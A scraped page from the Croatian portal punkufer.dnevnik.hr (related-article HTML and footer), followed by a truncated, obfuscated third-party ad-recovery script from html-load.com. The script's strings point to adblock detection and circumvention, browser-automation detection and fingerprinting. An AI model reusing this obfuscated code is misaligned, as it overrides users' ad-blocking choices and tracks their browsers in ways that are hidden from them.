                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TOP IZDANJE</span></div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957957" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/street-style-sibenik-u-uskoj-haljini-i-zenstvenim-gleznjacama---957957.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237931-ulicna-moda-u-sibeniku.jpg"
                                    alt="Street style Šibenik u uskoj haljini i ženstvenim gležnjačama">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Prianja uz tijelo</span></div>
                        <div class="title">Šetnja Šibenikom u haljini koja ističe ženstvenu figuru, a gležnjače s potpeticom dodatan su adut</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="957818" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.galerija">
                <a href="https://zadovoljna.dnevnik.hr/clanak/ponuda-torbi-na-snizenju-modeli-stvoreni-za-svaki-dan---957818.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237531-torbe-su-neizostavan-dio-modnih-izdanja.jpg"
                                    alt="Ponuda torbi na sniženju, modeli stvoreni za svaki dan">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>ZA SVE UKUSE</span></div>
                        <div class="title">Torbe na sniženju: 15 modela koje ćete nositi svaki dan, najjeftinija je 7 i pol eura</div>
                    </div>
                </a>
            </div>
                    </div>
                <div class="tab-content tab-content__vs" data-tab="sve">
            <span class="tp-label">sve</span>
                        <div class="related-item siteid-10023" data-ga4="article-mostread" data-ga4-article-id="957733" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                <a href="https://punkufer.dnevnik.hr/clanak/putovanja/divlji-konji-kod-livna---957733.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63237275-divlji-konji-kod-livna.jpg"
                                    alt="Divlji konji kod Livna: Prizori koji oduzimaju dah">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Sloboda</span></div>
                        <div class="title">Divlji konji kod Livna: Pogledajte prizore koji oduzimaju dah</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10002" data-ga4="article-mostread" data-ga4-article-id="958071" data-ga4-section="gol" data-ga4-category="tenis" data-ga4-style="article.vijest">
                <a href="https://gol.dnevnik.hr/clanak/rubrika/tenis/video-drama-na-australian-openu-tenisacica-prekinula-mec-i-potrcala-u-pomoc-cijela-se-tresla---958071.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238233-zeynep-sonmez.jpg"
                                    alt="VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>Svi se zabrinuli</span></div>
                        <div class="title">VIDEO Drama na Australian Openu! Tenisačica prekinula meč i potrčala u pomoć: &quot;Cijela se tresla&quot;</div>
                    </div>
                </a>
            </div>
                        <div class="related-item siteid-10001" data-ga4="article-mostread" data-ga4-article-id="958045" data-ga4-section="zadovoljna" data-ga4-category="moda & ljepota" data-ga4-style="article.vijest">
                <a href="https://zadovoljna.dnevnik.hr/clanak/lejla-filipovic-pokazala-kako-sjajno-ubaciti-zivotinjski-uzorak-u-kombinaciju---958045.html">
                    <div class="image-wrapper">
                        <div class="img-holder">
                            <picture>
                                <img loading="lazy" src="https://image.dnevnik.hr/media/images/386x243/Jan2026/63238200-lejla-filipovic.jpg"
                                    alt="Lejla Filipović pokazala kako sjajno ubaciti životinjski uzorak u kombinaciju">
                            </picture>
                        </div>
                    </div>
                    <div class="title-holder">
                        <div class="label"><span>TOP IZDANJE</span></div>
                        <div class="title">Kako nositi leopard uzorak i izgledati top? Ovako kako to radi Lejla Filipović</div>
                    </div>
                </a>
            </div>
                    </div>
            </div>
</div>


</div><div class="article-box-continue">

<script type="text/javascript">ids_zone_zero  = new Array();</script>

<div data-upscore-zone="9069307" class="container grid-container-temp grid-1-temp wide-item bg-override"  data-scroll-in="ntapp.inview.in" data-scroll-out="ntapp.inview.out" >
    <div data-ga4="article" data-ga4-article-id="957281" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija"  data-upscore-object-id="957281" class="article-block main-article single-wide g12 a12 photo-tag" >
            <a data-upscore-url class="image" href="/clanak/putovanja/rijeka-tara-i-kanjon-tare---957281.html">
                                    <div class="media-holder">
                <div class="img-holder ">
                                      <picture><source srcset="https://image.dnevnik.hr/media/images/600x446/Jan2026/63235858-kanjon-rijeke-tare.jpg" media="(max-width: 600px)"><source srcset="https://image.dnevnik.hr/media/images/520x386/Jan2026/63235858-kanjon-rijeke-tare.jpg" media="(max-width: 1024px)"><img src="https://image.dnevnik.hr/media/images/900x673/Jan2026/63235858-kanjon-rijeke-tare.jpg" alt="Kanjon rijeke Tare - 8" loading="lazy" ></picture>
                    <div class='lottie-player'></div>
                </div>
            </div>
            <div class="title-holder">
                <span class="label" data-cms2-content-element="subTitle">Suza Europe u našem susjedstvu</span>
                <h1 data-upscore-title  class="article-title" data-cms2-content-element="frontTitle">
                    Najdublji kanjon u Europi: Lekcija tirkizne ljepotice - o strpljenju
                </h1>
                <div class="lead read-more">
                    Kanjon rijeke Tare dug je 78 kilometara, a dubok od 1000 do čak 1333 metra, što ga čini najdubljim kanjonom u Europi i drugim najdubljim na svijetu - odmah iza Grand Canyona rijeke Colorado u SAD-u.
                    <span class="continue">NASTAVI ČITATI</span>
                </div>
            </div>
        </a>
        </div>
</div>


<script type="text/javascript">

    // $(".a12").each(function () {
    //     var headingHeight = $(".a12").outerHeight();
    //     console.log(headingHeight)
    // })

    $(".a12 .lead p").each(function () {
        var headingHeight = $(".a12 .article-title").outerHeight();

        if($(this).text().length > 200 && $(window).width() > 1699) {

            $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,200) + "...";
            })

        }

        else if($(this).text().length > 120 && $(window).width() < 1700) {

            // $(this).parent().addClass("read-more");
            $(this).text(function () {
                return $(this).text().substring(0,90) + "...";
            })

        }
    })


    // $(".a12 .lead p").each(function () {
    //
    //
    //     if($(this).text().length > 200) {
    //
    //         $(this).parent().addClass("read-more");
    //         $(this).text(function () {
    //             return $(this).text().substring(0,200) + "...";
    //         })
    //
    //     }
    // })

</script>



</div><div class="hide">
<aside class="related-content" data-ga4="article-read-more">
        <div class="content-colection"><h2 class="title">Vezani sadržaj</h2></div>
        <div class="list-wrapper">
            <ul class="container">
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="957281" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/rijeka-tara-i-kanjon-tare---957281.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63235858-kanjon-rijeke-tare.jpg" alt="Kanjon rijeke Tare - 8">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Suza Europe u našem susjedstvu</span>
                                <h3 class="title">Najdublji kanjon u Europi: Lekcija tirkizne ljepotice - o strpljenju</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="957757" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/mercedes-benz-places-binghatti-city-u-dubaiju---957757.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63237324-mercedes-benz-places-binghatti-city.jpg" alt="Mercedes-Benz Places Binghatti City - 1">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Čudo</span>
                                <h3 class="title">Poznati njemački proizvođač automobila gradi mini naselje s 13 tisuća stanova – cijene su da se smrzneš</h3>
                            </div>
                        </a>
                    </article>
                </li>
                <li class="g3">
                    <article class="article-block siteid-10023 a3" data-ga4="article-related-news" data-ga4-article-id="957822" data-ga4-section="punkufer" data-ga4-category="putovanja" data-ga4-style="article.galerija">
                        <a href="/clanak/putovanja/gibellina-grad-duhova-u-italji---957822.html">
                            <div class="img-holder">
                                <img src="https://image.dnevnik.hr/media/images/300x189/Jan2026/63237560-gibellina.jpg" alt="Gibellina - 4">
                                <span class="label">Putovanja</span>
                            </div>
                            <div class="title-holder">
                                <span class="subtitle">Gibellina</span>
                                <h3 class="title">Neuspjeli eksperiment: Uzbudljivi talijanski grad u kojem nitko ne želi ostati</h3>
                            </div>
                        </a>
                    </article>
                </li>
            </ul>
        </div>
</aside>
</div><div><style>.ce-wrapper {padding: 0!important}</style>

<div class="ce-wrapper container">
<script>
if($(window).width() < 768) {
    $('.ce-wrapper').append('<div data-contentexchange-widget="E2zeti92qpNgEWh8n" data-contentexchange-source="ughr"></div>')
}
</script>
<style>.bex-container { padding: 0; }</style>
</div>
</div>
<div class="container m-container mb-m">
<div id="bijeloJajeWidget">&nbsp;</div>
<script src="https://bijelojaje-widget.dnevnik.hr/js/bj-ads.js"></script></div>
</div><div id="footer">

<div id="footer" class="site-footer">

	<footer class="container">

		<ul class="logotypes" data-ga4="footer-portal-icons">
			<li class="pk_nova"><a href="https://novatv.dnevnik.hr/"></a></li>
			<li class="pk_dnevnik"><a href="https://dnevnik.hr/"></a></li>
			<li class="pk_zadovoljna"><a href="https://zadovoljna.dnevnik.hr/"></a></li>
			<li class="pk_gol"><a href="https://gol.dnevnik.hr/"></a></li>
			<li class="pk_showbuzz"><a href="https://showbuzz.dnevnik.hr/"></a></li>
			<li class="pk_zimo"><a href="https://zimo.dnevnik.hr/"></a></li>
			<li class="pk_kz"><a href="https://krenizdravo.dnevnik.hr/"></a></li>
		</ul>

		<div class="social" data-ga4="social-footer">
			<div>
				<a target="_blank" href="https://www.facebook.com/punkufer.hr/" class="social__link">
					<i class="icon-facebook-official"></i>
				</a>
			</div>
			<div>
				<a target="_blank" href="https://www.instagram.com/punkuferhr/?hl=hr"
					class="social__link">
					<i class="icon-instagram"></i>
				</a>
			</div>
		</div>

		<a class="nt-mngr" href="https://dnevnik.hr/postavke/obavijesti">
			<svg xmlns="http://www.w3.org/2000/svg" height="24" viewBox="0 0 24 24" width="24">
				<path d="M12 22c1.1 0 2-.9 2-2h-4c0 1.1.89 2 2 2zm6-6v-5c0-3.07-1.64-5.64-4.5-6.32V4c0-.83-.67-1.5-1.5-1.5s-1.5.67-1.5 1.5v.68C7.63 5.36 6 7.92 6 11v5l-2 2v1h16v-1l-2-2z"
					fill="#939292" /></svg>
			Upravljaj obavijestima
		</a>

		<div class="social-cp">
			<span>&copy; Punkufer</span>
		</div>

		<ul class="other_links" data-ga4="navigation-footer">
			<li><a href="/stranica/impressum">Impressum</a></li>
			<li><a href="/stranica/marketing">Marketing</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/uvjeti-koristenja/" target="_blank">Uvjeti
					korištenja</a></li>
			<li><a href="//novatv.dnevnik.hr/stranica/politika-zastite-privatnosti/" target="_blank">Zaštita
					privatnosti</a></li>
			<li class="pk_last-item"><a href="//novatv.dnevnik.hr/stranica/politika-o-kolacicima/"
					target="_blank">Politika o kolačićima</a></li>
		</ul>

	</footer>

</div>

<div class="search-holder hidden">
	<div class="container m-container">
		<h4 class="search-count"></h4>
		<div class="search-results grid-container-temp grid-4-temp">
			<article class="article-block g3 a3">
				<a href="#">
					<div class="media-holder">
						<div class="img-holder">
							<img alt="404image" class="picture"
								src="/static/hr/cms/punkufer_2019/img/search404_punkufer2019.jpg"
								alt="" />
						</div>
						<div class="title-holder">
							<span class="section label"></span>
							<h3 class="title article-title"></h3>
							<span class="have_flags"></span>
						</div>
						<span class="media-icon"></span>
					</div>
				</a>
			</article>
		</div>
	</div>
	<div class="loader">
		<span class="dot dot_1"></span>
		<span class="dot dot_2"></span>
		<span class="dot dot_3"></span>
		<span class="dot dot_4"></span>
	</div>
</div>


<div class="nt-allow-holder">
	<div class="nt-allow"></div>
	<span class="close" id="nt-close-1">
		<?xml version="1.0" encoding="UTF-8" standalone="no"?>
		<svg width="35px" height="35px" viewBox="0 0 35 35" version="1.1" xmlns="http://www.w3.org/2000/svg"
			xmlns:xlink="http://www.w3.org/1999/xlink">
			<defs></defs>
			<g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd"
				transform="translate(-1441.000000, -83.000000)" stroke-linecap="round">
				<g transform="translate(1436.000000, 78.000000)" stroke="#fff">
					<g id="Group" transform="translate(9.000000, 9.000000)">
						<path d="M0,0 L27,27" id="nt-close-2" stroke-width="6.2214075"></path>
						<path d="M0,0 L27,27" id="nt-close-3" stroke-width="6.2214075"
							transform="translate(13.500000, 13.500000) scale(-1, 1) translate(-13.500000, -13.500000) ">
						</path>
					</g>
				</g>
			</g>
		</svg>
	</span>
</div>



<script type="text/javascript">
	{
		
		//$('.start-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animate').removeClass('animateOut');
		//});
		//$('.end-anim').on('click', function () {
		//	$('.nt-allow-holder').addClass('animateOut');
		//});
	}

	$(".search-button").on("click", function () {
		$(".header").addClass("search-visible");
		$("body").addClass("search-open");
	});

	$(".close-button").on("click", function () {
		$(".header").removeClass("search-visible");
		$("body").removeClass("search-open");
	});

	$(".header__nav-trigger").on("click", function () {
		$(".header").toggleClass("mobile-visible");
		$("body").toggleClass("nav-active");
	});
</script>
</div></div>
        </div>


<div id="modal-wrapper" class="hidden">
    <div class="modal-video">
        <span data-click-event="ntlib.modal.close"><img alt="close" title="close" src="/static/hr/cms/punkufer_2019/img/close-white.svg"/> </span>
        <div class="modal-body">
        </div>
    </div>
</div>


<div id="regprofLoadingModal" class="regprof-modal">
    <div class="regprof-modal-content">
        <div class="regprof-spinner">
                <div class="regprof-bounce1"></div>
                <div class="regprof-bounce2"></div>
                <div class="regprof-bounce3"></div>
            </div>
        <p class="regprof-text">
            <span class="regprof-t1"></span>
            <span class="regprof-t2"></span>
        </p>
    </div>
</div>



        
            </body>
</html>


--- FILE ---
content_type: application/javascript
request_url: https://html-load.com/script/punkufer.dnevnik.hr.js?hash=-1030037920
body_size: 138001
content:
// 
//# sourceMappingURL=[data-uri]
(function(){function a1y(t,e){const n=a1j();return(a1y=function(t,e){return n[t-=456]})(t,e)}function a1j(){const t=["<mask-reference>||<position> [/ <bg-size>]?||<repeat-style>||<geometry-box>||[<geometry-box>|no-clip]||<compositing-operator>||<masking-mode>","onmousedown","parent_after","<\/script>","should_apply_gdpr","&domain=","<attachment>#","!boolean-group","[auto|block|swap|fallback|optional]","display:none","containerId",'" is a required argument.',"has","srcset","Google","LayerList","/favicon.ico?","<grid-line> [/ <grid-line>]{0,3}","<'border-width'>","scrollX","statusText","pop","Unknown property","dogdrip.net","style","rtt","inside|outside|top|left|right|bottom|start|end|self-start|self-end|<percentage>|center"," > div { justify-content:center; } #","keyval","nthChildOf","onmessage","Window","langenscheidt.com","auto|loose|normal|strict|anywhere","getRandomValues","auto|wrap|nowrap","-apple-system|BlinkMacSystemFont","contentAreaSelectors","confirm","none|hidden|dotted|dashed|solid|double|groove|ridge|inset|outset","as_inmobi_cmp_host","element-invisible-selector","Element","<'text-emphasis-style'>||<'text-emphasis-color'>","First-party image load failed","setAttributeNS","aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=","decodeURI","sendBeacon","findValueFragments","filename","String","checkAtruleName","yahoo-mail-v1","<'max-block-size'>","name","auto|none|preserve-parent-color","ms, fetchElapsed: ","<masking-mode>#","khz","` should contain a prelude","content-ad","feature","<outline-radius>{1,4} [/ <outline-radius>{1,4}]?","cqmin","mask","consumeUntilLeftCurlyBracketOrSemicolon","https://ad-delivery.net/px.gif?ch=1","<'margin-right'>","en-us",'</h3><p style="margin:0;padding:0;font-size:10px;line-height: 1.2em;color:black;">',"next","WebGLRenderingContext is null","<'min-width'>","notificationPermissions","naturalHeight","<'margin-inline-end'>","windowSize","insertImpl","all","a2Zwdg==","show|hide","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","b3V0cHV0","rem","documentElement","isLoaded","_serializeMappings","generatedLine","raw","acceptableAdsBait","padding-box|content-box","div#contents","snapInterval( <percentage> , <percentage> )|snapList( <percentage># )","lastIndexOf","hashchange","( <style-condition> )|( <style-feature> )|<general-enclosed>","Unknown at-rule descriptor","<media-condition>|[not|only]? <media-type> [and <media-condition-without-or>]?","<'column-width'>||<'column-count'>","auto|avoid|always|all|avoid-page|page|left|right|recto|verso|avoid-column|column|avoid-region|region","parent","https://static.dable.io/dist/plugin.min.js","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","data-empty-src","left|right|none|inline-start|inline-end","'[' <wq-name> ']'|'[' <wq-name> <attr-matcher> [<string-token>|<ident-token>] <attr-modifier>? ']'","silent|[[x-soft|soft|medium|loud|x-loud]||<decibel>]","ltr","[recovery] __tcfapi addEventListener","Dimension","negotiate_v4_fail_test","msie","<single-animation-iteration-count>#","teads","Negotiate v4 ","thenStack","<line-style>{1,4}","edl","7cfdc6c7","[<length>|<percentage>]{1,4}","https://report.ad-shield.cc/","solid|double|dotted|dashed|wavy","nextNonWsCode","__webdriver_unwrapped","<color-stop-length>|<color-stop-angle>","link","percentage-token","intersectionRatio","position","comma","scrollHeight","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=",'Negotiate "',"lastScrollY","['~'|'|'|'^'|'$'|'*']? '='","gpt-minutemedia","<complex-real-selector-list>","purpose1 consent error","load","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","repeating-linear-gradient( [<angle>|to <side-or-corner>]? , <color-stop-list> )","stylesheet","none|[<svg-length>+]#","Selector is expected","<'top'>{1,2}","doctype","tail","allowRunInIframe","<bg-position>#","sent","<'min-block-size'>","baseUrl"," node type","[above|below|right|left]? <length>? <image>?","hostname","interstitial","rel","<percentage>|<length>|<number>","<angle-percentage>","not <media-in-parens>","textAd","width-equal-or-less-than","DeclarationList","ms. Setting timeout to ","Node_textContent","wrapper","redirected","repeat( [<integer [1,∞]>] , [<line-names>? <fixed-size>]+ <line-names>? )","[csstree-match] BREAK after 15000 iterations","../","getBoundingClientRect","recovery_started","nightmarejs",".pages.dev","cmE7TUg3emZBb1EJeFRVaD9uPSFOSks5PHZgNXsjbVsz","Window_setTimeout","<'border-top-color'>{1,2}","KHIlOTZqVks3e2tQCWdEaE9jRnMnMTtNIkl1UVoveXFB","none|in-flow|all","cqw","[left|center|right|<length-percentage>] [top|center|bottom|<length-percentage>]","[AdBlockDetector] Cosmetic adblock detected","SelectorList","iframe error event","@stylistic|@historical-forms|@styleset|@character-variant|@swash|@ornaments|@annotation","scale( [<number>|<percentage>]#{1,2} )","<length-percentage>|min-content|max-content|auto","ac-","about:","_blank","<symbol>","givt_detected","WebGLRenderingContext.getParameter is not a function","every","Integer is expected","&url=","samsungbrowser","<'margin-block-start'>","<percentage>|<length>","auto|bullets|numbers|words|spell-out|<counter-style-name>","7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==","/cou/api_reco.php","<-webkit-gradient()>|<-legacy-linear-gradient>|<-legacy-repeating-linear-gradient>|<-legacy-radial-gradient>|<-legacy-repeating-radial-gradient>","src","` for ","Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=","negotiate_fail","longestMatch","structure","domAutomation","<mf-name>","cache_adblock_circumvent_score","iframe message timeout","coachjs","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","Unknown node type `","is_tc_string_resolved","Equal sign is expected","content-box|border-box|fill-box|stroke-box|view-box","data-","loader","num","cmVzZXJ2ZWQx","copy","v20250731","connection","logs","removeEventListener","insertRule","http://api.dable.io/widgets/","<composite-style>#","unit","resource","domain switch: ignore","gpt-tdn","Not supported insert-rule | rule: ","ad-unit","gpt-adsinteractive","c204ZmtocndhOTR5MGV1cGoybnEx","rotateX( [<angle>|<zero>] )","inventory-removal-key","window.top.document.domain;","write","`, expected `","isSleipnir",";<\/script>","translateZ( <length> )","alphaStr","FontFace","isChannelConnected","minmax( [<length-percentage>|min-content|max-content|auto] , [<length-percentage>|<flex>|min-content|max-content|auto] )","filter","decodeURIComponent","condition","most-width|most-height|most-block-size|most-inline-size","webGL","HTMLAnchorElement","<relative-real-selector>#","installedModules","getAtruleDescriptor","applyTo","iterateNext","<percentage>","Comment","startsWith","gpt-enliple","nth","adshield-native","https://fb.html-load.com","<number [0,∞]> [/ <number [0,∞]>]?","[<declaration>? ';']* <declaration>?","<length>|thin|medium|thick","domain switched","as-empty-bidder","VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb","adblock_circumvent_score","isInAdIframe","as_session_id","navigator.permissions is undefined","<'border-top-style'>","auto|start|end|center|baseline|stretch","adshield-api","scale3d( [<number>|<percentage>]#{3} )","<length-percentage>{1,2}","right","w2g","hoyme.jp","log_version","<'border-style'>","<head","optimize-contrast|-moz-crisp-edges|-o-crisp-edges|-webkit-optimize-contrast","Blocked interstial slot define:","height-equal-or-less-than","background-color","dmtkcw==","tunebat.com","_isTcfNeeded","row|row-reverse|column|column-reverse","<'cue-before'> <'cue-after'>?","test/view/passed","webkitResolveLocalFileSystemURL","no-cache","safari/firefox src fetch error","default","hash","none|<filter-function-list>|<-ms-filter-function-list>","container","none|forwards|backwards|both","checkAtruleDescriptorName","auto|<length>|<percentage>","Too many inventory failures - ","ContentWindow not found","readystatechange","[<counter-name> <integer>?|<reversed-counter-name> <integer>?]+|none","eVw2WmcxcW1ea3pjJ3woWWlvUiI+Rgo=","navigator.permissions.query is not a function","Expected more digits in base 64 VLQ value.","<single-animation-fill-mode>#","tel:","keys","<color> <color-stop-length>?","HTMLStyleElement","auto|balance|stable|pretty","Raw","dvi","<page-selector-list>","736009zHGJcM","responseType","toPrimitive","null","<type-selector>|<subclass-selector>","www.whatcar.com","eventId=","isCmpBlockedFinally","<box>|margin-box","0d677ebc-1f69-4f65-bda7-2e402eb202d5","iframe ready deadline exceeded","default|menu|tooltip|sheet|none","<'opacity'>","transparent|aliceblue|antiquewhite|aqua|aquamarine|azure|beige|bisque|black|blanchedalmond|blue|blueviolet|brown|burlywood|cadetblue|chartreuse|chocolate|coral|cornflowerblue|cornsilk|crimson|cyan|darkblue|darkcyan|darkgoldenrod|darkgray|darkgreen|darkgrey|darkkhaki|darkmagenta|darkolivegreen|darkorange|darkorchid|darkred|darksalmon|darkseagreen|darkslateblue|darkslategray|darkslategrey|darkturquoise|darkviolet|deeppink|deepskyblue|dimgray|dimgrey|dodgerblue|firebrick|floralwhite|forestgreen|fuchsia|gainsboro|ghostwhite|gold|goldenrod|gray|green|greenyellow|grey|honeydew|hotpink|indianred|indigo|ivory|khaki|lavender|lavenderblush|lawngreen|lemonchiffon|lightblue|lightcoral|lightcyan|lightgoldenrodyellow|lightgray|lightgreen|lightgrey|lightpink|lightsalmon|lightseagreen|lightskyblue|lightslategray|lightslategrey|lightsteelblue|lightyellow|lime|limegreen|linen|magenta|maroon|mediumaquamarine|mediumblue|mediumorchid|mediumpurple|mediumseagreen|mediumslateblue|mediumspringgreen|mediumturquoise|mediumvioletred|midnightblue|mintcream|mistyrose|moccasin|navajowhite|navy|oldlace|olive|olivedrab|orange|orangered|orchid|palegoldenrod|palegreen|paleturquoise|palevioletred|papayawhip|peachpuff|peru|pink|plum|powderblue|purple|rebeccapurple|red|rosybrown|royalblue|saddlebrown|salmon|sandybrown|seagreen|seashell|sienna|silver|skyblue|slateblue|slategray|slategrey|snow|springgreen|steelblue|tan|teal|thistle|tomato|turquoise|violet|wheat|white|whitesmoke|yellow|yellowgreen","hypot( <calc-sum># )","ev-times.com","explicit","<id-selector>|<class-selector>|<attribute-selector>|<pseudo-class-selector>","blob:","getOwnPropertyNames","auto|never|always","gpt-clickio","recover_cmp_active","close","iframe ready timeout (fetch error)",' <html>\n      <head>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <style></style>\n        <meta name="as-event-handler-added" />\n      </head>\n      <body marginwidth="0" marginheight="0">\n        <a target="_blank" rel="noopener noreferrer" href>\n          <div id="container" class="vertical mid wide">\n            <div class="img_container">\n              <img src />\n            </div>\n            <div class="text_container">\n              <div class="title"></div>\n              <div class="description"></div>\n              <div class="sponsoredBy"></div>\n            </div>\n          </div>\n        </a>\n      </body>\n    </html>',"none|proximity|mandatory","/getconfig/sodar","https://c.amazon-adsystem.com/aax2/apstag.js","geniee-prebid","aW5wdXQ=","sizes","crios","&error=","JSON","consumeFunctionName","endsWith","url(","loc","auto|fixed","scrollX,Y","getConsentMetadata","overflow","columns","window.parent.parent.confiant.services().onASTAdLoad","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","exportSnapshot","[<position> ,]? [[[<-legacy-radial-gradient-shape>||<-legacy-radial-gradient-size>]|[<length>|<percentage>]{2}] ,]? <color-stop-list>","__esModule","pubads","ApplePayError","100%","normal|<length>","Identifier, string or comma is expected","NmFreWhvcjgwbTM3c2xmdzF2eHA=","abc","<counter-style>|<string>|none","close-error-report","6d29821e","toSetString","whatcardev.haymarket.com","lab( [<percentage>|<number>|none] [<percentage>|<number>|none] [<percentage>|<number>|none] [/ [<alpha-value>|none]]? )","<box>#","none|text|all|-moz-none","always|[anchors-valid||anchors-visible||no-overflow]","start prebid request bidsBackHandler for ","relative","Element_classList","serif|sans-serif|cursive|fantasy|monospace","<'border-top-width'>||<'border-top-style'>||<color>","<integer>","checkStructure","document.documentElement is undefined","[full-width|proportional-width]","gpt-anymind","UnicodeRange","getUserIds","MSG_ACK_VISIBLE","a24xZWhvNmZqYnI0MHB4YzlpMnE=","startLine","[recovery] __tcfapi tcString is empty in GDPR region. value: ","Percentage","light-dark( <color> , <color> )","cmVzZXJ2ZWQxT3V0cHV0","cGxiaTIxY3hmbW8zNnRuNTB1cQ==","auto|start|end|left|right|center|justify","cfdc6c77","__tcfapi","detections","__fpjs_d_m","0|1","rect( [<length-percentage>|auto]{4} [round <'border-radius'>]? )","mimeTypesConsistent","border","<color>","[normal|<content-distribution>|<overflow-position>? [<content-position>|left|right]]#",'style="background-color: ',"instance","https://html-load.com","https://s.html-load.com","getBidResponses","dpi","8MVpAiw","state","Attribute selector (=, ~=, ^=, $=, *=, |=) is expected","Document_querySelector","none|always|column|page|spread","slotRenderEnded","coupang-dynamic","number-token","exp( <calc-sum> )","none|<custom-ident>+","phantomjs","<string>","none|element|text","response","ltr|rtl","tokenIndex","[<length>{2,3}&&<color>?]","document.head.appendChild, removeChild, childNodes","<html><head><script>","Terminate - not allowed running in iframe","dable-tdn","Percent sign is expected","isVisibleContent","slotRequested","alpha|luminance|match-source","static|relative|absolute|sticky|fixed|-webkit-sticky","none|<custom-ident>","normal|none|[<content-replacement>|<content-list>] [/ [<string>|<counter>]+]?","Unsupported version: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/","[[auto|<length-percentage>]{1,2}]#","/view","plugins","[<type-selector>? <subclass-selector>*]!","<'container-name'> [/ <'container-type'>]?","normal|[<east-asian-variant-values>||<east-asian-width-values>||ruby]","<keyframes-name>","length","><head><script>","exec","__phantomas","getWrapper","' not supported","window.PluginArray is undefined","contents|none","[<url>|url-prefix( <string> )|domain( <string> )|media-document( <string> )|regexp( <string> )]#","auto|<color>{2}","scroll","center|start|end|self-start|self-end|flex-start|flex-end","randomUUID","<bg-clip>#","normal|small-caps","setTimeout","Intl","postMessage","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","out_of_page","MatchOnceBuffer","<xyz-space> [<number>|<percentage>|none]{3}","normal|stretch|<baseline-position>|[<overflow-position>? <self-position>]","test/v1ew/failed","isParentsDisplayNone","Failed to load website due to adblock: ",";<\/script></head></html>","/cou/iframe","AccentColor|AccentColorText|ActiveText|ButtonBorder|ButtonFace|ButtonText|Canvas|CanvasText|Field|FieldText|GrayText|Highlight|HighlightText|LinkText|Mark|MarkText|SelectedItem|SelectedItemText|VisitedText","find","27d518f0","start|end|center|justify|distribute|stretch","createItem","gpt-nextmillennium","layer","<supports-decl>|<supports-selector-fn>","rlh","Match","ZWhvcg==","findLastIndex","googletag","[<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>? <auto-repeat> [<line-names>? [<fixed-size>|<fixed-repeat>]]* <line-names>?","done","<calc-product> [['+'|'-'] <calc-product>]*","<symbol> 